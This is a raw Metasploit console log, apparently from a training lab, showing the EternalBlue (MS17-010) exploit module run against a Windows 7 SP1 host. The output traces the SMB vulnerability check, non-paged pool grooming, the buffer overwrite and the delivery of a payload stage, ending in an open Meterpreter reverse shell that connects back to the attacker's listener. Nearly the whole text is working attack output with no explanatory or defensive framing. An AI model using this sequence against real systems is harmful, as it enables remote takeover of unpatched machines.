 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.244.36:4444
[*] 10.10.204.25:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.204.25:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service
 Pack 1 x64 (64-bit)
[*] 10.10.204.25:445      - Scanned 1 of 1 hosts (100% complete)
] 10.10.204.25:445 - Connecting to target for exploitation.
] 10.10.204.25:445 - Connection established for exploitation.
] 10.10.204.25:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.204.25:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.204.25:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.204.25:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.204.25:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.204.25:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.204.25:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.204.25:445 - Sending all but last fragment of exploit packet
[*] 10.10.204.25:445 - Starting non-paged pool grooming
[+] 10.10.204.25:445 - Sending SMBv2 buffers
[+] 10.10.204.25:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.204.25:445 - Sending final SMBv2 buffers.
[*] 10.10.204.25:445 - Sending last fragment of exploit packet!
[*] 10.10.204.25:445 - Receiving response from exploit packet
[+] 10.10.204.25:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.204.25:445 - Sending egg to corrupted connection.
[*] 10.10.204.25:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.10.204.25
[*] Meterpreter session 1 opened (10.10.244.36:4444 -> 10.10.204.25:49183) at 2022-06-16 16:30:06 +0100
[+] 10.10.204.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.204.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.204.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >